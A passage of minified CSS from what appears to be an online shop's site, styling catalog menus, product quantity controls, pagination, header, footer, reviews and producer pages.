1024px){.breadCrumbs-link{font-size:14px}}.main-modal{display:flex;align-items:center;justify-content:center;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(0,0,0,0.3)}.main-modal-overlay{width:100%;height:100%;background-color:rgba(0,0,0,0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:12}.main-modal-content{display:flex;flex-direction:column;position:relative;z-index:13;background-color:white;max-width:500px;max-height:500px;padding:35px 25px 40px;box-sizing:border-box}.main-modal-content-close{display:flex;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;height:30px;width:30px;cursor:pointer}.main-modal-content-title{font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:26px;color:#2C2D30;margin-bottom:15px;text-align:center}.main-modal-content-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:16px;text-align:center;margin-bottom:30px}.main-modal-content .form-field{border:2px solid #DBE7EC;border-radius:4px;outline:none;height:40px;padding:0 15px;width:100%}.main-modal-content .form-field-text{margin-bottom:20px}.main-modal-content .submit-btn{cursor:pointer;margin:30px auto 0;max-width:100%}@media (min-width: 1024px){.main-modal-content{padding:50px 80px 60px}}.main-modal-visible{opacity:1;z-index:11;transition:opacity 0.3s}.main-modal-delete .main-modal-content-text{margin-bottom:0}.main-modal-delete-btns{display:flex;justify-content:space-between;margin-top:30px}.main-modal-delete-btns button{margin-top:0;max-width:48%}.main-modal-delete-btns .delete-btn{cursor:pointer}.main-modal-info .main-modal-content{display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative}.main-modal-info .main-modal-content-bg{position:absolute;left:0;right:0;width:100%;max-width:85%;margin:0 auto;opacity:0.4;z-index:-1}.main-modal-info .main-modal-content-title{margin-top:20px;font-size:26px}@media (min-width: 1024px){.main-modal-info .main-modal-content{padding:80px}}.catalog-sub-dropdown{background:#F7F9FE;border-radius:4px;margin-bottom:10px;overflow:hidden}.catalog-sub-dropdown-row{display:flex;align-items:center;justify-content:space-between;background-color:#DBE7EC;padding:0 15px;height:50px;cursor:pointer}.catalog-sub-dropdown-row-text{font-family:"Jost", sans-serif;font-weight:500;font-size:15px}.catalog-sub-dropdown-row-icon{height:20px;width:20px;background:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg") no-repeat center center;transform:rotateX(0deg)}@media (min-width: 1024px){.catalog-sub-dropdown-row{background-color:transparent}}.catalog-sub-dropdown-list{max-height:0;height:0;transition:all 0.3s ease}.catalog-sub-dropdown-list-item{display:flex;align-items:center;min-height:40px;margin:5px 0}.catalog-sub-dropdown-list-item-link{display:flex;align-items:center;height:100%;padding-left:15px;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:14px;color:#424957;transition:background-color 0.3s ease}.catalog-sub-dropdown-list-item-link:hover{cursor:pointer;background-color:#F0F3F8;transition:background-color 0.3s ease}.catalog-sub-dropdown-list-open{max-height:700vh;height:100%;background-color:#E6EFF2;transition:all 0.3s ease}@media (min-width: 1024px){.catalog-sub-dropdown-list-open{background-color:transparent}}.catalog-sub-dropdown-open .catalog-sub-dropdown-row-icon{background:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg") no-repeat center center;transform:rotateX(180deg)}@media (min-width: 1024px){.catalog-sub-dropdown{min-width:360px}}.product-main-info-quantity{display:flex;align-items:center;margin-bottom:20px;margin-top:20px}.product-main-info-quantity-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#A2B0BD;margin-right:15px}.product-main-info-quantity .reduce,.product-main-info-quantity .increase{display:flex;align-items:center;justify-content:center;background-color:#E6EFF2;height:35px;width:35px;border-radius:50%;cursor:pointer}.product-main-info-quantity .reduce-disabled:before,.product-main-info-quantity .increase-disabled:before{background-color:#fff !important}.product-main-info-quantity .reduce:before,.product-main-info-quantity .increase:before{content:"";width:14px;height:2px;background-color:#424957;display:block}.product-main-info-quantity .number{display:flex;align-items:center;margin:0 20px;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#424957;width:10px}.product-main-info-quantity .increase{position:relative}.product-main-info-quantity .increase:before{content:"";width:14px;height:2px;background-color:#424957;display:block}.product-main-info-quantity .increase:after{content:"";width:2px;height:14px;background-color:#424957;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}@media (min-width: 1024px){.product-main-info-quantity{margin-top:0px}}.main-tabs-labels{display:flex;width:100%;position:relative}.main-tabs-labels .tab{display:inline-block;padding:10px 20px;color:#424957;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px;border-bottom:2px solid transparent;cursor:pointer;position:relative;z-index:5}.main-tabs-labels .tab-active{color:#0FC297;border-bottom:2px solid #0FC297}.main-tabs-labels:after{content:"";display:block;background-color:#DBE7EC;height:2px;width:100%;position:absolute;bottom:0}.main-tabs .tabs-content-wrapper .tabContent.hide{display:none}.main-tabs .tabs-content-wrapper .tabContent.show{display:block}.scroll-top{display:flex;align-items:center;justify-content:center;width:65px;height:65px;background-color:#0FC297;border-radius:50%;position:absolute;bottom:-130px;right:10px;cursor:pointer}.scroll-top:after{content:url("/assets/white-arrow-3f13d54fdb98e321188fc61c519e2aedd3ffa910d11a464ea0f0c63473773304.svg");display:block}@media (min-width: 1024px){.scroll-top{display:none}}.basket-button{display:flex;align-items:center;justify-content:center;background-color:#E84D4D;border-radius:50%;height:65px;width:65px;position:fixed;top:90%;right:40px;z-index:99;opacity:0;visibility:hidden}.basket-button img{display:block;height:25px;width:25px}.basket-button .basket-amount{display:flex;align-items:center;justify-content:center;background-color:white;font-size:10px;color:#424957;border:2px solid #E84D4D;border-radius:50%;height:25px;width:25px;position:absolute;top:0;right:-5px}.basket-button-visible{opacity:1;visibility:visible}@media (min-width: 1024px){.basket-button{top:120px;right:70px}}.pagination{display:flex;justify-content:flex-end;margin-left:auto}.pagination .item{display:flex;justify-content:center;align-items:center;height:42px;width:42px;font-family:"Mplus 1p", sans-serif;font-style:normal;font-weight:800;font-size:12px;color:#424957;margin:0 5px;background-color:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:2px}.pagination .item.active{background-color:#0FC297;box-shadow:none;color:white}.pagination ul{display:flex}.pagination ul .page-prev{display:flex;align-items:center;justify-content:center;color:transparent;height:42px;width:42px}.pagination ul .page-prev a{display:flex;align-items:center;justify-content:center;color:transparent;width:100%;height:100%}.pagination ul .page-prev a:before{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:22px;width:10px;position:absolute;transform:rotate(90deg);margin-left:-1px;margin-top:-2px}.pagination ul .page-prev:before{content:url("/assets/pagination-grey-dfb013be98e902d0ad918373203df4717352a96e70c6ab6070c11b51d6d7287f.svg");display:block;height:22px;width:10px;position:absolute}.pagination ul .page-next{display:flex;align-items:center;justify-content:center;color:transparent;height:42px;width:42px}.pagination ul .page-next a{display:flex;align-items:center;justify-content:center;color:transparent;width:100%;height:100%}.pagination ul .page-next a:before{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:22px;width:10px;position:absolute;transform:rotate(-90deg);margin-top:1px}.pagination ul .page-next:before{content:url("/assets/pagination-grey-dfb013be98e902d0ad918373203df4717352a96e70c6ab6070c11b51d6d7287f.svg");display:block;height:22px;width:10px;transform:rotate(-180deg);position:absolute;margin-right:-1px}.pagination ul li{border-radius:4px}.pagination ul li ul li{display:flex;justify-content:center;align-items:center;height:42px;width:42px;font-family:"Mplus 1p", sans-serif;font-style:normal;font-weight:800;font-size:12px;color:#424957;margin:0 5px;background-color:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1)}.pagination ul li ul li a{display:flex;justify-content:center;align-items:center;height:100%;width:100%;cursor:pointer}.pagination ul li ul li.pagecurrent{background-color:#0FC297;box-shadow:none}.pagination ul li ul li.pagecurrent a{color:white}.pagination ul li ul li:not(.page):not(.pagecurrent){display:flex;align-items:flex-end;box-shadow:none;background:none;font-size:20px;line-height:14px}.static .static-content-title{margin-bottom:30px;margin-top:40px}.static .static-title{margin-bottom:50px;font-size:44px}.static .static-text{margin-bottom:30px}.static .static-subtitle{margin-bottom:25px}.static .static-list{margin-bottom:25px}.static .static-list-point{margin-bottom:15px;color:#424957}.static .static-list-mark .static-list-point{padding-left:20px;position:relative}.static .static-list-mark .static-list-point:before{content:"";display:block;height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0;top:8px}.static .static-list-points .static-list-point{padding-left:20px;position:relative;text-transform:uppercase}.static .static-list-points .static-list-point:before{content:"";display:block;background-color:#424957;width:10px;height:2px;position:absolute;left:0;top:10px}.static.static-info__section{padding-top:0;padding-bottom:20px}.static.static-info__section h1{margin-bottom:30px;margin-top:40px;font-size:32px}.static.static-info__section p{margin-bottom:30px}.static.static-info__section h2{margin-bottom:25px;font-size:20px}.static.static-info__section ul{margin-bottom:25px}.static.static-info__section ul li{padding-left:20px;position:relative}.static.static-info__section ul li:before{content:"";display:block;height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0;top:8px}@keyframes blink{0%{box-shadow:0px 0px 0px 12px #cef2e9}50%{box-shadow:none}100%{box-shadow:0px 0px 0px 12px #cef2e9}}@-webkit-keyframes blink{0%{box-shadow:0px 0px 0px 12px #cef2e9}50%{box-shadow:0 0 0}100%{box-shadow:0px 0px 0px 12px #cef2e9}}header.header{display:flex;align-items:center;height:80px;background-color:white;box-shadow:8px 12px 34px rgba(78,116,132,0.1);position:fixed;top:0;left:0;right:0;z-index:10;flex:0 0 auto}header.header .flex_container{display:flex;align-items:center;justify-content:space-between;height:100%;position:relative}header.header .flex_container .logo{display:flex;order:3}header.header .flex_container .logo-desk{display:none}@media (min-width: 1024px){header.header .flex_container .logo-desk{display:block}}@media (min-width: 1024px){header.header .flex_container .logo-mob{display:none}}@media (min-width: 1024px){header.header .flex_container .logo{order:initial}}header.header .flex_container .nav-toggle{display:flex;position:relative;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px;position:absolute;left:15px;max-width:30px;height:25px}header.header .flex_container .nav-toggle-text{display:none;color:#424957}@media (min-width: 1024px){header.header .flex_container .nav-toggle-text{display:block}}header.header .flex_container .nav-toggle:before{content:"";display:block;height:3px;width:20px;background-color:#424957;position:absolute;left:0;top:6px;transition:transform 0.3s ease}header.header .flex_container .nav-toggle:after{content:"";display:block;height:3px;width:20px;background-color:#424957;position:absolute;left:0;bottom:7px;transition:transform 0.3s ease}@media (min-width: 1440px){header.header .flex_container .nav-toggle{display:none}}header.header .flex_container .nav-toggle-open:before{transform:rotate(45deg);top:10px;transition:transform 0.3s ease}header.header .flex_container .nav-toggle-open:after{transform:rotate(-45deg);bottom:10px;transition:transform 0.3s ease}@media (min-width: 1024px){header.header .flex_container .nav-toggle{padding-left:25px;max-width:65px;height:initial;left:0;right:0;margin:0 auto}}header.header .flex_container .nav{display:flex;flex-direction:column;justify-content:center;align-items:center;margin:0;width:100%;height:initial;background-color:#F0F3F8;padding:40px 0;position:fixed;left:0;right:0;top:-120%;z-index:11;transition:top 0.3s ease}header.header .flex_container .nav-close-mob{position:absolute;top:15px;left:15px}header.header .flex_container .nav-close-mob:before{content:none}header.header .flex_container .nav-close-mob:after{content:none}@media (min-width: 1024px){header.header .flex_container .nav-close-mob{display:none}}header.header .flex_container .nav-deskImg{display:none}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav-deskImg{display:block;position:absolute;z-index:-1;opacity:0.4}}header.header .flex_container .nav-mobImg{display:block;position:absolute;bottom:0}@media (min-width: 1024px){header.header .flex_container .nav-mobImg{display:none}}header.header .flex_container .nav-item{height:100%;max-height:45px;margin:0 10px}header.header .flex_container .nav-item-link{display:flex;align-items:center;font-family:"Jost", sans-serif;font-size:14px;color:#424957;height:100%}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav-item-link{font-size:18px;font-weight:500}}header.header .flex_container .nav-item:first-child{margin-left:0}header.header .flex_container .nav-item:last-child{margin-right:0}@media (min-width: 1024px){header.header .flex_container .nav-item{max-height:initial}}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav-item{margin:0 0 15px 0}}@media (min-width: 1440px){header.header .flex_container .nav{flex-direction:row;justify-content:space-between;position:relative;left:initial;right:initial;top:initial;z-index:0;width:65%;height:100%;margin:0 35px 0 50px;padding:0;background-color:white}}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav{background-color:white;bottom:initial;z-index:-1;padding:90px 0 40px 0}}header.header .flex_container .nav-open{top:0;transition:top 0.3s ease;height:100%;box-sizing:border-box}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav-open{height:initial}}header.header .flex_container .language-block{position:absolute;right:-3000px}header.header .flex_container .language-block-item{color:#424957}header.header .flex_container .language-block-item-active{color:#0FC297}header.header .flex_container .language-block span{color:#424957}@media (min-width: 320px){header.header .flex_container .language-block{right:120px}}@media (min-width: 1024px){header.header .flex_container .language-block{right:30%}}@media (min-width: 1440px){header.header .flex_container .language-block{right:0}}header.header .flex_container .phone-block{position:relative;margin-left:35px}header.header .flex_container .phone-block-row{display:flex;align-items:center}header.header .flex_container .phone-block-row-number{display:flex;align-items:center;color:#424957;font-size:13px;margin:0 12px}header.header .flex_container .phone-block-row-number-icon{margin-right:10px}header.header .flex_container .phone-block-row-number__main span{display:none}@media (min-width: 768px){header.header .flex_container .phone-block-row-number__main span{display:flex}}header.header .flex_container .phone-block-row-arrow{display:flex;justify-content:center;align-items:center;height:22px;width:25px;cursor:pointer;transform:rotateX(0deg);transition:transform 0.4s ease}header.header .flex_container .phone-block-row-arrow img{height:13px;width:13px}header.header .flex_container .phone-block-row-arrow-open{transform:rotateX(180deg);transition:transform 0.4s ease}@media (min-width: 1024px){header.header .flex_container .phone-block-row{padding:0 15px}}@media (min-width: 768px){header.header .flex_container .phone-block-row__first{display:none}}header.header .flex_container .phone-block-additional{position:absolute;top:20px;box-shadow:0px 20px 53px rgba(78,116,132,0.1);width:100%;min-width:160px;max-height:0px;overflow:hidden;background-color:white;transition:max-height 0.3s ease}header.header .flex_container .phone-block-additional .phone-block-row{margin:25px 0}header.header .flex_container .phone-block-additional.phone-block-additional-show{max-height:150px;visibility:visible;transition:max-height 0.3s ease}@media (min-width: 768px){header.header .flex_container .phone-block-additional.phone-block-additional-show{max-height:120px}}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .phone-block{margin-left:auto}}@media (min-width: 1440px){header.header .flex_container .phone-block{margin-left:initial}}header.header .flex_container .search-block{margin-left:auto;margin-right:25px}header.header .flex_container .search-block-icon{display:block;height:18px;width:18px;position:relative;cursor:pointer}header.header .flex_container .search-block-icon:before{content:"";display:block;height:13px;width:13px;border:2px solid #424957;border-radius:50%}header.header .flex_container .search-block-icon:after{content:"";display:block;height:7px;width:2px;background-color:#424957;transform:rotate(-45deg);position:absolute;right:1px;bottom:-3px}header.header .flex_container .search-block .search-block-wrapper{display:flex;align-items:center;position:absolute;top:0;left:15px;right:15px;height:80px;background:white;transform:translate(120%);transition:transform 600ms cubic-bezier(0.77, 0, 0.175, 1)}header.header .flex_container .search-block .search-block-wrapper-close{display:flex;align-items:center;justify-content:center;height:40px;width:30px;cursor:pointer}header.header .flex_container .search-block .search-block-wrapper-open{transform:translate(0%);transition:transform 600ms cubic-bezier(0.77, 0, 0.175, 1)}@media (min-width: 1024px){header.header .flex_container .search-block .search-block-wrapper{left:250px;right:0}}@media (min-width: 1024px){header.header .flex_container .search-block{margin:initial}}.footer{background-color:#F0F3F8;padding:40px 0 80px;position:relative;z-index:1;flex:0 0 auto}.footer .flex_container{display:flex;justify-content:center;flex-wrap:wrap;max-width:500px;padding-bottom:160px}@media (min-width: 1024px){.footer .flex_container{flex-wrap:initial;justify-content:space-between;max-width:1440px;padding-bottom:0}}.footer-block{max-width:50%;width:100%}.footer-block-item{display:flex;flex-direction:column;margin-bottom:25px}.footer-block-item-title{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#999EA6;margin-bottom:10px}.footer-block-item-info{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#424957}.footer-block-item:last-child{margin-bottom:0}.footer-block-first{padding-right:20px;box-sizing:border-box}@media (min-width: 1024px){.footer-block-first{padding-right:0}}.footer-block.footer-block-last{position:relative}.footer-block.footer-block-last .footer-block-item .footer-block-item-info:last-child{margin-top:10px}.footer-block.footer-block-last .footer-block-last-btn{position:absolute;left:-50%;top:-70px}@media (min-width: 1024px){.footer-block.footer-block-last .footer-block-last-btn{position:initial;left:initial;top:initial}}@media (min-width: 1024px){.footer-block{max-width:15%}}.footer-nav{display:flex;justify-content:space-between;width:100%;max-width:100%;order:-1;margin-bottom:80px}.footer-nav-item{margin-bottom:15px}.footer-nav-item a{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#424957}.footer-nav-wrap-left{display:flex;flex-direction:column}.footer-nav-wrap-left-block{display:flex;flex-direction:column}@media (min-width: 1024px){.footer-nav-wrap-left-block:last-child{margin:0 60px}}@media (min-width: 1024px){.footer-nav-wrap-left{flex-direction:row}}.footer-nav-wrap{display:flex;flex-direction:column}@media (min-width: 1024px){.footer-nav{max-width:initial;width:initial;order:initial;justify-content:initial;margin-bottom:0}}.footer-logo{display:flex;flex-direction:column;align-items:center;justify-content:flex-end;position:absolute;right:0;left:0;bottom:-80px;margin:0 auto;padding-bottom:20px;background:url("/assets/UA-37a48c7bc6b304cdda0fb0c0889c14428d1376cd6321c6d062eacd0d1690ad7b.png") no-repeat center center;background-size:contain;width:auto;height:170px}.footer-logo-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#999EA6;margin-top:15px}@media (min-width: 1024px){.footer-logo{width:390px}}.top-site{padding-top:125px;position:relative;margin-bottom:75px}.top-site-bg_image{display:none;position:absolute;top:80px;right:0}@media (min-width: 1024px){.top-site-bg_image{display:block;width:600px;opacity:0.5}}.top-site-container{display:flex;flex-direction:column}.top-site-container .catalog{width:100%;background:#F0F3F8;border-radius:4px;box-sizing:border-box;position:relative;padding:0}.top-site-container .catalog-title{display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;height:50px;padding:0 20px;border-radius:4px;font-size:15px;transition:all 0.3s ease}.top-site-container .catalog-title-blink{background-color:#0FC297;color:#fff;-webkit-animation:blink 2.5s linear infinite;-moz-animation:blink 2.5s linear infinite;-ms-animation:blink 2.5s linear infinite;-o-animation:blink 2.5s linear infinite;animation:blink 2.5s linear infinite;transition:all 0.3s ease}.top-site-container .catalog-title-blink:after{content:"";height:20px;width:20px;background:url("/assets/arrow-white-e085dc7bf1ca8d7deb828c1eecede89bdd4ade3759f28013f6d00da8f2d5898c.svg") no-repeat center center !important;transform:rotateX(0deg) !important}@media (min-width: 1024px){.top-site-container .catalog-title-blink:after{content:none}}@media (min-width: 1024px){.top-site-container .catalog-title-blink{animation:none;background-color:transparent;color:#424957;transition:all 0.3s ease}}.top-site-container .catalog-title:after{content:"";height:20px;width:20px;background:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg") no-repeat center center;transform:rotateX(180deg)}@media (min-width: 1024px){.top-site-container .catalog-title:after{content:none}}@media (min-width: 1024px){.top-site-container .catalog-title{height:initial;padding:0;border-radius:0px;font-size:18px}}.top-site-container .catalog .catalog-content-mob{max-height:0;overflow:hidden;transition:max-height 0.3s ease;padding:0 20px}.top-site-container .catalog .catalog-content-mob-open{max-height:60vh;height:100%;padding:0 20px 40px;overflow-y:auto;transition:max-height 0.3s ease;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.top-site-container .catalog .catalog-content-mob-open::-webkit-scrollbar{width:0 !important;display:none}@media (min-width: 1024px){.top-site-container .catalog .catalog-content-mob{height:initial;overflow:initial;padding:0;max-height:initial}}.top-site-container .catalog .search-block-field{display:none;height:40px;margin:25px 0}.top-site-container .catalog .search-block-field-input{padding-left:20px}.top-site-container .catalog .search-block-field-button{top:0;right:15px}@media (min-width: 1024px){.top-site-container .catalog .search-block-field{display:flex}}.top-site-container .catalog .catalog-nav-item{position:relative}.top-site-container .catalog .catalog-nav-item-link{display:flex;align-items:center;justify-content:space-between;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:15px;color:#2C2D30;border-bottom:1px solid #E8ECF2;height:55px;transition:0.3s ease}.top-site-container .catalog .catalog-nav-item-link:after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:flex;align-items:center;justify-content:center;height:20px;width:20px;transform:rotateX(0deg);transition:transform 0.3s ease}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav-item-link:after{transform:rotate(-90deg)}}.top-site-container .catalog .catalog-nav-item-link-open:after{content:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg");transform:rotateX(180deg);transition:transform 0.3s ease}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav-item-link{padding-right:35px;border-bottom:none;color:#424957}}.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub{max-height:0;padding-top:10px;overflow:hidden;transition:max-height 0.3s ease}.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub-content{border-radius:4px;height:100%;box-sizing:border-box}.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub-content h6{display:none;margin-bottom:25px}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub-content h6{display:block}}.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub-content-wrapper{max-height:90%;overflow-y:auto;position:relative;z-index:1}.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub-content .logo-small{display:none;margin:0 auto;position:absolute;bottom:30px;left:0;right:0}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub-content .logo-small{display:block}}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub-content{background:#E6EFF2;padding:40px 35px}}.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub-open{max-height:4000px;height:100%;transition:max-height 0.3s ease}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav-item .catalog-nav-item-sub{display:none;position:absolute;top:0;left:100%;padding-left:10px;padding-top:0;overflow:initial;max-height:initial}}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav-item:hover .catalog-nav-item-link{background:#E6EFF2;padding-left:20px;padding-right:20px;transition:0.3s ease}.top-site-container .catalog .catalog-nav-item:hover .catalog-nav-item-link:after{content:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg")}.top-site-container .catalog .catalog-nav-item:hover .catalog-nav-item-sub{display:block}}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav-item{padding-left:35px}}@media (min-width: 1024px){.top-site-container .catalog .catalog-nav{margin:0 -35px}}.top-site-container .catalog .catalog-buttons{margin-top:30px}.top-site-container .catalog .catalog-buttons-item{display:flex;align-items:center;justify-content:center;height:42px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;background-color:#0FC297;box-sizing:border-box;color:white;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.top-site-container .catalog .catalog-buttons-btn{background-color:white;color:#0FC297;margin-top:25px;cursor:pointer;transition:0.3s ease}.top-site-container .catalog .catalog-buttons-btn .icon{fill:#0FC297;width:15px;height:15px;margin-right:10px;transition:fill 0.3s ease}.top-site-container .catalog .catalog-buttons-btn:hover{background-color:#0FC297;color:white;transition:0.3s ease}.top-site-container .catalog .catalog-buttons-btn:hover .icon{fill:white;transition:fill 0.3s ease}.top-site-container .catalog .catalog-buttons-link:hover{background-color:white;color:#0FC297;transition:0.3s ease}@media (min-width: 1024px){.top-site-container .catalog{padding:40px 35px;max-width:365px}}.top-site-container .top-site-content{padding-top:50px}.top-site-container .top-site-content-title{font-size:42px}@media (min-width: 360px) and (max-width: 1024px){.top-site-container .top-site-content-title{font-size:44px}}@media (min-width: 1024px){.top-site-container .top-site-content-title{max-width:60%;font-size:56px}}.top-site-container .top-site-content-text{line-height:24px;margin-top:30px}.top-site-container .top-site-content .producers-block{margin-top:75px}.top-site-container .top-site-content .producers-block-title{display:flex;justify-content:space-between;align-items:center}.top-site-container .top-site-content .producers-block-title .green-text-arrow-link{position:absolute;bottom:-50px}@media (min-width: 1024px){.top-site-container .top-site-content .producers-block-title .green-text-arrow-link{position:initial;bottom:initial}}.top-site-container .top-site-content .producers-block-items{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:30px}.top-site-container .top-site-content .producers-block-items-link{display:none;align-items:center;justify-content:center;border:1px solid #E9EEF6;border-radius:4px;height:70px;max-width:30%;width:100%;margin-bottom:10px;transition:transform 0.3s ease}.top-site-container .top-site-content .producers-block-items-link img{width:100%;height:100%}.top-site-container .top-site-content .producers-block-items-link:first-child{display:flex}.top-site-container .top-site-content .producers-block-items-link:nth-child(2){display:flex}.top-site-container .top-site-content .producers-block-items-link:nth-child(3){display:flex}.top-site-container .top-site-content .producers-block-items-link:nth-child(4){display:flex}.top-site-container .top-site-content .producers-block-items-link:nth-child(5){display:flex}.top-site-container .top-site-content .producers-block-items-link:nth-child(6){display:flex}.top-site-container .top-site-content .producers-block-items-link:hover{transform:scale(1.1);transition:transform 0.3s ease}@media (min-width: 1024px){.top-site-container .top-site-content .producers-block-items-link{display:flex;max-width:12%}}@media (min-width: 1024px){.top-site-container .top-site-content{padding-top:20px;margin-left:50px}}@media (min-width: 1024px){.top-site-container{flex-direction:row}}.slider-section{padding:100px 0 0 0;position:relative;z-index:1}.slider-section-title{display:flex;justify-content:space-between;align-items:center}.slider-section .card-slider-container{overflow:hidden;padding:45px 0}.reviews{padding:100px 0;overflow:hidden}.reviews-title{text-align:center}.reviews-slider{padding:40px 0;overflow:hidden}.reviews-slider .reviews-block{padding:15px;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:4px}.reviews-slider .reviews-block-info{display:flex;align-items:center;margin-bottom:15px}.reviews-slider .reviews-block-info-avatar{margin-right:20px}.reviews-slider .reviews-block-info-name{font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px;color:#424957}.reviews-slider .reviews-block-text{font-weight:400;margin-bottom:25px;overflow:hidden;text-overflow:ellipsis;display:-moz-box;-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-clamp:2;box-orient:vertical}.reviews-slider .reviews-block-bottom{display:flex;justify-content:space-between;align-items:center}.reviews-slider .reviews-block-bottom-links-item{margin-right:10px;transition:transform 0.3s ease}.reviews-slider .reviews-block-bottom-links-item img{transition:transform 0.3s ease}.reviews-slider .reviews-block-bottom-links-item:hover img{transform:scale(1.1);transition:transform 0.3s ease}.reviews .green-link{margin:0 auto;max-width:100%}@media (min-width: 1024px){.reviews .green-link{max-width:240px}}.producers{padding-top:80px;padding-bottom:100px;background-color:#F6F9FE;flex:1 0 auto}.producers-container{padding-top:30px}.producers-container .top-site-bg_image{display:none;position:absolute;top:0;left:80px;z-index:-1;width:600px;opacity:0.5}@media (min-width: 1024px){.producers-container .top-site-bg_image{display:block}}.producers-container .breadCrumbs{display:none}@media (min-width: 1024px){.producers-container .breadCrumbs{display:flex;padding-top:30px}}.producers-title{margin:30px 0 60px;line-height:44px}.producers-content{display:flex;flex-wrap:wrap;justify-content:space-between}.producers-content-link{display:flex;flex-direction:column;max-width:44%;margin:0 5px 15px;width:100%;transform:scale(1);transition:transform 0.3s ease}.producers-content-link-logo{display:flex;align-items:center;justify-content:center;padding:40px 0;background-color:white;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:4px}.producers-content-link-logo img{display:block;width:100px;height:50px}.producers-content-link-name{font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:14px;color:#A2B0BD;text-align:center;margin-top:10px}.producers-content-link:hover{transform:scale(1.05);transition:transform 0.3s ease}@media (min-width: 1024px){.producers-content-link{max-width:15%;margin:0 0.8% 15px}}@media (min-width: 1024px){.producers-content{justify-content:initial}}.producers-single{padding-bottom:0}.producers-single .producer-block{padding:40px 0}.producers-single .producer-block-title{margin-bottom:40px}.producers-single .producer-block-single-title{margin-bottom:30px}.producers-single .producer-block-info{display:flex;flex-direction:column;margin-bottom:30px}.producers-single .producer-block-info-left{display:flex;align-items:center;justify-content:center;background-color:white;border:1px solid #E6EFF2;border-radius:4px;height:130px;margin-bottom:30px}.producers-single .producer-block-info-left img{display:block;width:100px;height:50px}@media (min-width: 1024px){.producers-single .producer-block-info-left{width:200px;margin-right:25px;margin-bottom:0}}.producers-single .producer-block-info-links{display:flex;flex-direction:column;justify-content:center}.producers-single .producer-block-info-links-row-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#A2B0BD;margin-right:3px}.producers-single .producer-block-info-links-row a{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#424957}.producers-single .producer-block-info-links-row-name{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#424957}.producers-single .producer-block-info-links-row:first-child{margin-bottom:10px}@media (min-width: 1024px){.producers-single .producer-block-info{flex-direction:row}}.producers-single .producer-block-description-title{margin-bottom:20px}.producers-single .producer-block-description-text{margin-bottom:20px}.producers-single 